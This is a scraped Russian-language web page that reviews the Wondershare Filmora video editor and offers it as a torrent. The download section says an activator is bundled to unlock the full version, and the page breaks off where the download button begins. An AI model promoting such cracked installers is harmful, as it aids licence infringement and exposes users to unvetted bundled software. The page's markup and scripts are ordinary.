

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://win-apps.ru/wondershare-filmora-video-editor-torrent/
body_size: 20874
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  
  <link rel="shortcut icon" href="/wp-content/uploads/2018/05/favicon.ico" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/uploads/2018/05/favicon.ico" rel="icon" type="image/x-icon">
  <title>Wondershare Filmora Video Editor 10.7.8.12 скачать через торрент</title>
  <meta name="description" content="На этой странице можно скачать Wondershare Filmora Video Editor 8.7.0 через торрент.">
  <link rel="canonical" href="/wondershare-filmora-video-editor-torrent/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Wondershare Filmora Video Editor 10.7.8.12 скачать через торрент">
  <meta property="og:description" content="На этой странице можно скачать Wondershare Filmora Video Editor 8.7.0 через торрент.">
  <meta property="og:url" content="https://win-apps.ru/wondershare-filmora-video-editor-torrent/">
  <meta property="og:site_name" content="Полные версии программ">
  <meta property="article:published_time" content="2018-07-18T11:53:10+00:00">
  <meta property="article:modified_time" content="2022-03-22T13:47:26+00:00">
  <meta property="og:image" content="https://win-apps.ru/wp-content/uploads/2018/07/programmnyy-interfeys-71.png">
  <meta property="og:image:width" content="1108">
  <meta property="og:image:height" content="683">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Админ">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel="stylesheet" id="bwpt-sc-genericons-style-css" href="/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.0.2" type="text/css" media="all">
  <link rel="stylesheet" id="bwpt-sc-main-style-css" href="/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.0.2" type="text/css" media="all">
  <link rel="stylesheet" id="kk-star-ratings-css" href="/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.2" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.1" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/blogpost2/style.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.1" id="responsive-lightbox-prettyphoto-js"></script>
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0.2" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="responsive-lightbox-js-extra">
  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"ajaxComplete","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/win-apps.ru\/wp-admin\/admin-ajax.php","nonce":"e74cf86497","preview":"false","postId":"3288","scriptExtension":""};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  
  <style>
  .logo h1.site-title,  .logo span.site-title {background-image: url('/wp-content/uploads/2018/05/logo-2.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}        body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:55px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }  .social-bar ul li a:hover{background:red}     .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }   .main-col{ width:71%; float:left;   margin-right: 3%;  position: relative}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;   background-attachment: fixed;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://win-apps.ru/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        .kk-star-ratings.bottom-left.lft {
    float: none;
    display: block;
    margin: 0 auto;
  }

  .the_content_wrapper ul li {
    margin-bottom: 5px;
    background: url(http://geek-nose.com/wp-content/themes/rehub/shortcodes/images/arrow_16.png) no-repeat scroll left center transparent;
    list-style-type: none;
    margin: 0 0 5px;
    padding: 1px 0 0 25px;
  }
  div.button-center {
        padding-top: 20px;
  }

  a.buttons.center {
        background: #2196f3;
  }

  a.buttons.center:hover {
        background: #035aa0;
        animation: myfirst 5s;
  }



  .blockquote {
        font-weight: normal;
    font-size: 16px;
    padding: 4px 12px 1px;
    position: relative;
    margin-top: 20px;
    color: #ffffff;
    background: #3399cc;
    line-height: 24px;
    margin-bottom: 20px;
  }
  a.buttonns {
  padding: 3px 14px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.701961) 0px 5px 12px;
   -webkit-transform-origin: 50% 1px;
   -webkit-transition: all 0.15s ease-in-out;
  background:  #6db4ff;
  border-color: rgba(255, 255, 255, 0.027451) #FF8C39 rgba(255, 255, 255, 0.027451) rgba(255, 255, 255, 0.027451);
   border-style: solid;
  border-width: 1px 4px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.701961) 0px 5px 12px;
  color: #fff;
  display:block;
  font-family: Open Sans, Sans-serif;
  border-radius: 5px;
   font-size: 13px;
  letter-spacing: 4px;
  text-shadow: rgb(0, 0, 0) 0px 1px 1px;
  line-height: 30px;
  position: relative;
  margin: 20px auto;
  text-align: center;
  text-decoration:none;
  }
  a.buttonns:hover {
  cursor: pointer;
  opacity: 0.9;
  border-width: 1px 7px 1px 1px;
  }
  a.buttonns:active {
  -webkit-box-shadow:inset rgba(0, 0, 0, 0.701961) 0px 7px 12px,rgba(0, 0, 0, 0.701961) 0px 2px 12px  ;
  text-shadow: rgb(0, 0, 0) 0px -2px 1px;
  margin-top: 1px;
  }








  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://win-apps.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-3288 single-format-standard">
  <div class="wrap">
    <div class="header">
      <div id="mob">
        <a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a>
      </div>
      <div class="logo imglogo">
        <a href="/"><span class="site-title">Полные версии программ</span></a>
      </div>
      <div class="clear"></div>
      <div id="menu" class="menunav">
        <ul id="menu-kak" class="top-menu">
          <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228">
            <a href="/videoredaktory/">Работа с видео</a>
          </li>
          <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229">
            <a href="/antivirusy/">Антивирусы</a>
          </li>
          <li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249">
            <a href="/grafika/">Графика</a>
          </li>
          <li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136">
            <a href="/antivirusy/">Антивирусы</a>
          </li>
          <li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137">
            <a href="/zapis-ekrana/">Запись экрана</a>
          </li>
          <li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138">
            <a href="/aktivatory/">Активаторы</a>
          </li>
          <li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
            <a href="/faylovaya-sistema/">Файловая система</a>
          </li>
          <li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
            <a href="/blog">Полезно</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="clear"></div>
<a id="showHere"></a>
    <div class="rep-container">
      <div class="main-col">
        <div id="post-3288" class="entry post-3288 post type-post status-publish format-standard has-post-thumbnail hentry category-videoredaktory">
          <div class="tech-info">
            <i class="fa fa-star-o" aria-hidden="true"></i>   <a href="/videoredaktory/" rel="category tag">Работа с видео</a>      <i class="fa fa-clock-o" aria-hidden="true"></i> <i class="fa fa-eye" aria-hidden="true"></i>  8917       <i class="fa fa-commenting-o" aria-hidden="true"></i>   <a href="/wondershare-filmora-video-editor-torrent/#respond">0</a>
          </div>
          <h1 class="post-title">Wondershare Filmora Video Editor 10.7.8.12 торрент</h1>
          <div class="entry-content">
            <div class="flat_pm_start"></div>
            <p><a href="/wp-content/uploads/2018/07/programmnyy-interfeys-71.png" data-rel="lightbox-gallery-0" data-rl_title="Программный интерфейс" data-rl_caption="" title="Программный интерфейс"></a></p>
            <p>Wondershare Filmora Video Editor – простой и функциональный видеоредактор для вашего компьютера. Программное обеспечение обладает всем необходимым набором инструментов для создания настоящих шедевров. Чтобы скачать Filmora Video Editor через торрент, воспользуйтесь ссылкой в конце нашего обзора. Также предлагаем познакомиться с функциями и особенностями данного софта.</p>
            <p><span id="more-3288"></span></p>
            <h2>Возможности</h2>
            <p>Программа Filmora Video Editor может предложить пользователю все, что необходимо для редактирования видеороликов. Возможно, в каких-либо моментах софт будет уступать профессиональному ПО, зато его легче освоить новичку. Предлагаем ознакомиться с главными возможностями редактора:</p>
            <ul>
              <li>вращение, разделение, обрезка, коррекция цвета, склейка роликов;</li>
              <li>конвертирование видео из одного формата в другой в разрешении до 4К включительно;</li>
              <li>работа с GIF;</li>
              <li>наложение эффектов, фильтров;</li>
              <li>создание подвижных и анимированных элементов;</li>
              <li>интеграция медиафайлов из социальных сетей;</li>
              <li>изменение звука, скорости воспроизведения;</li>
              <li>создание титров и вставка текста;</li>
              <li>настройка переходов между кадрами;</li>
              <li>функция хромакея;</li>
              <li>запись содержимого экрана сразу в рабочую область редактора;</li>
              <li>предварительный просмотр результата;</li>
              <li>экспорт готовых клипов на видеохостинги или внешние накопители.</li>
            </ul>
            <p>Все перечисленные функции доступны в полной версии Filmora Video Editor, которую вы сможете получить на нашем сайте. А если вы только начинаете свою деятельность в данной области, то видеоредактор предлагает работать с шаблонами или создавать проекты с помощью встроенного мастера-помощника.</p>
            <p><a href="/wp-content/uploads/2018/07/redaktirovanie-3.png" data-rel="lightbox-gallery-0" data-rl_title="Редактирование" data-rl_caption="" title="Редактирование"></a></p>
            <h2>Плюсы и минусы</h2>
            <p>Из-за огромного выбора видеоредакторов разного уровня удобства, возможностей и сферы использования, людям сложно определиться с правильным выбором. Для этого нужно ознакомиться со всеми плюсами и минусами данного софта, а после сравнить с такими же списками для другой программы. Ниже представлены достоинства и недостатки, относящиеся к Filmora Video Editor.</p>
            <p>Достоинства:</p>
            <ul>
              <li>интерфейс на русском языке;</li>
              <li>встроенный помощник;</li>
              <li>возможность записи звука и дубляжа;</li>
              <li>шаблоны для конвертации видео в форматы разного качества;</li>
              <li>огромное количество фильтров, накладок и так далее.</li>
            </ul>
            <p>Недостатки:</p>
            <ul>
              <li>бесплатная версия накладывает водяной знак;</li>
              <li>работа с файлами в высоком разрешении возможна только при наличии хорошего видеоускорителя.</li>
            </ul>
            <p><a href="/wp-content/uploads/2018/07/o-programme-15.png" data-rel="lightbox-gallery-0" data-rl_title="О программе" data-rl_caption="" title="О программе"></a></p>
            <h2>Как пользоваться</h2>
            <p>В большинстве моментов и нюансов работа с видеоредактором Filmora Video Editor ничем не отличается от использования других подобных программ. Общий рабочий процесс выглядит следующим образом:</p>
            <ol>
              <li>При запуске и создании нового проекта утилита предложит указать соотношение сторон и запустить мастер создания проекта.</li>
              <li>После этого определитесь с режимом. Если вы новичок, то Easy Mode подойдет вам (упрощенный функционал и подсказки). А Full Feature Mode будет удобен опытным пользователям.</li>
              <li>В главном окне программы есть три основные области, с которыми осуществляется работа. Первая – это меню управления. Вторая область находится сверху и представляет собой набор инструментов, а третья часть – графическое отображение редактируемого файла.</li>
              <li>В конце выберите одно из доступных действий – сохранение в выбранном формате, конвертация в видео для мобильных устройств, публикация в интернете или запись на внешний носитель.</li>
            </ol>
            <p><a href="/wp-content/uploads/2018/07/nastroyki-38.png" data-rel="lightbox-gallery-0" data-rl_title="Настройки" data-rl_caption="" title="Настройки"></a></p>
            <h2>Видео</h2>
            <p>Несмотря на то, что научиться редактированию в данном ПО не так сложно даже без использования сторонних уроков, мы советуем вам ознакомиться с представленным материалом. В видео показаны функции софта в действии и возможный результат, который можно получить при правильном подходе.</p>
            <p><iframe loading="lazy" title="КАК ЛЕГКО И БЫСТРО МОНТИРОВАТЬ ВИДЕО В WONDERSHARE FILMORA?! + Ссылки на скачивание | Туториал" width="820" height="461" src="https://www.youtube.com/embed/7jaBcCb5gug?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            <h2>Скачать</h2>
            <p>Для загрузки торрент-файла на скачивание установщика Filmora Video Editor воспользуйтесь нашей ссылкой. К инсталлятору прилагается активатор, поэтому вы сможете воспользоваться всем функционалом видеоредактора без каких-либо ограничений.</p>
            <table>
              <tbody>
                <tr>
                  <td width="311">Название:</td>
                  <td width="312">Wondershare Filmora Video Editor 10.7.8.12</td>
                </tr>
                <tr>
                  <td width="311">Операционная система:</td>
                  <td width="312">Windows 7, Vista, Windows 8, Windows 10</td>
                </tr>
                <tr>
                  <td width="311">Язык:</td>
                  <td width="312">Русский</td>
                </tr>
                <tr>
                  <td width="311">Лицензия:</td>
                  <td width="312">Код активации, серийный номер</td>
                </tr>
                <tr>
                  <td width="311">Поделитесь в социальных сетях</td>
                  <td width="312">
                      
                    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><br>
                    <script src="//yastatic.net/share2/share.js"></script>
                    <p></p>
                    <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
                  </td>
                </tr>
              </tbody>
            </table>
            <div class="button-center">
